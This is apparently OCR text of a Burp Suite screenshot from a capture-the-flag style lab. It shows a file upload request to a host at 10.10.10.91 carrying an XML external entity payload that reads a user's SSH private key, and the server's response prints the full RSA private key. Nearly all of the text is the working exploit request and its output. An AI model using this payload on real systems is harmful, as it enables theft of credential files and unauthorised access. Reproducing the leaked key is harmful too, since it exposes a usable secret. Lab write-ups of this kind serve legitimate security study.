 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.91:5000 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------1108523645181360957010​69764076
Content-Length: 465
Cookie: hibext_instdsigdipv2=1; _ga=GA1.1.492080854.1528242190; trdipcktrffcext=1;
_gid=GA1.1.1723788709.1528772859
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------110852364518136095701069764076
Content-Disposition: form-data; name="file"; filename="exploit.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa" >]>
<creds>
<Author>&xxe;</Author>
<Subject>mysub</Subject>
<Content>mycontent</Content>
</creds>
-----------------------------110852364518136095701069764076--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
PROCESSED BLOGPOST:
Author: -----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----
? < + > Type a search term 0 matches
Done 1,992 bytes | 203 millis